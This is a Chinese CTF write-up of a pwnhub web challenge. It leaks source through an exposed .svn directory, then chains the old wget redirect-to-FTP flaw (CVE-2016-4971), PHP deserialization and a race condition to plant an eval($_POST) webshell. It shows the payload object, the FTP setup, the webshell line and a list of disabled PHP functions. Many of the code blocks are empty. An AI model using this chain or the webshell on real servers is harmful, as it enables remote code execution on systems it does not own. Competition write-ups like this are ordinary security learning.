周末不是太有时间,所以就没怎么打pwnhub,后来快结束的时候完成了web部分,这里贴上web部分的wp吧
开始没啥可说的,应该是用来当一些咸鱼的吧,index.php~
登陆框,验证码很普通的,没啥可说的,试了试没啥可玩的,那就扫目录,找到了.svn
1 | http://52.80.32.116/2d9bc625acb1ba5d0db6f8d0c8b9d206/.svn/ |
跑脚本拖源码报错了,搜了搜好像是拖的数据库报错了,所以手动看看,好像是内容被改过了
1 | http://52.80.32.116/2d9bc625acb1ba5d0db6f8d0c8b9d206/.svn/wc.db |

源码是phpjm加密,没啥可说的,直接工具解
拿到源码
1 |
|
关键问题在于怎么控制firesun文件内容….
我们看看提示
1 | 2017.03.04 21:20:00wget_wrapper就是wget,不要想着在url上做文章进行命令执行,过滤很严,wget版本较低,wget版本较低,wget版本较低,重要的话说三遍 |
根据提示和源码,我们发现是SECUINSIDE CTF Quals 2016 - Trendyweb改的,然后找到wget漏洞CVE-2016-4971,发现一篇wp
http://quanyang.github.io/secuinside-ctf-quals-2016-trendyweb/
根据wp自己研究发现简单的方式被和谐了,所以只能竞争解决问题。
这里稍微梳理下竞争逻辑:
1、访问的时候会生成独有的sessionid,并执行set_context($sessId);,获取firesun文件内容。
2、在第一次请求结束后,pwnhubfile会执行生成firesun
1 | function pwnhubfile() |
但最重要的问题wget是不能覆盖文件的,如果wget相同文件名的,会出现firesun.1。
也就是说第一次请求结束还没能反序列化成功,就代表这里失败了。
所以我们每个sessionid只能使用一次,这里需要一个成熟的多线程脚本。
先配个线上环境,开一个flask加个跳转至ftp
1 |
|
然后另一个地方开个ftp,端口设为默认21
1 | sudo python -m pyftpdlib -p 21 |
目录下写个firesun
1 | O:6:"Pwnhub":0:{} |
多线程脚本
1 | import requests |
能成功,但是几率不高,我们把shell写入到image/下
踩了个蜜汁坑,base64_decode过后会把<?php ?>中间的东西省略掉…所以又加了一层。
1 | eval($_POST[2]);? |
很多函数都过滤了,所以只有eval的webshell
1 | exec,passthru,shell_exec,assert,glob,imageftbbox,bindtextdom,dir,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,symlink,chgrp,chmod,chown,dl,mail,readlink,stream_socket_server,fsocket,imap_mail,apache_child_terminate,posix_kill,proc_terminate,proc_get_status,syslog,openlog,ini_alter,chroot,fread,fgets,fgetss,file,readfile,ini_set,ini_restore,putenv,apache_setenv,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,fpassthru,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,fputs,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,highlight_file,show_source,copy,system, |
听ven师傅说后面是pwn php,我就不自寻死路了,就到这里